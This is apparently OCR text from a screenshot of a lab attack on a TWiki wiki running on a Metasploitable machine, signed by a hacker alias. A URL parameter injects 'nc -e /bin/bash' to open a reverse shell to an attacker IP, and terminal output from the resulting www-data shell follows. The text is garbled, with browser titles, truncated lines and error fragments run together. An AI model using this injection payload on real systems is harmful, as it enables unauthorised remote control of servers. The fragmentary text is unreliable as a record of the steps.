 TWiki . Main . TWikiUsers (r1.2 |n
Hack-Tools - Chrome Web Store
192.168.8.188/twiki/bin/view/Main/TWikiUsers?rev=2%20|nc%20-e%20/bin/bash%20192.168.8.115%201234
g
TWiki > Main > TWikiUsers (r1.2 |nc -e /bin/bash 192.168.8.115 1234)
TWiki webs:
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
Wiki | Know | Sandbox
bash: line 2: ifconfig: command not found bash: line 4: syntax error near unexpected token `(' bash: lin
TTY Spawn Shell
Topic TWikiUsers . {
Revision r1.2 |nc -e /bin
ng authors.
Windows PowerShell
www-data@metasploitable:/var/www/twiki/bin$ ifconfig
ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'
The command could not be located because '/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative priviledges associated with your user account.
bash: ifconfig: command not found
www-data@metasploitable:/var/www/twiki/bin$ /sbin/ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:14:4e:98
inet addr:192.168.8.188 Bcast:192.168.8.255 Mask:255.255.255.0
inet6 addr: fd48:4c86:fd8d:ab00:a00:27ff:fe14:4e98/64 Scope:Global
inet6 addr: 2401:3c00:18e:9f69:a00:27ff:fe14:4e98/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe14:4e98/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:498 errors:0 dropped:0 overruns:0 frame:0
TX packets:410 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:45413 (44.3 KB) TX bytes:630837 (616.0 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:221 errors:0 dropped:0 overruns:0 frame:0
TX packets:221 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:83217 (81.2 KB) TX bytes:83217 (81.2 KB)
www-data@metasploitable:/var/www/twiki/bin$
GH1MAU'S CLAW
mess with the best die like the rest
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM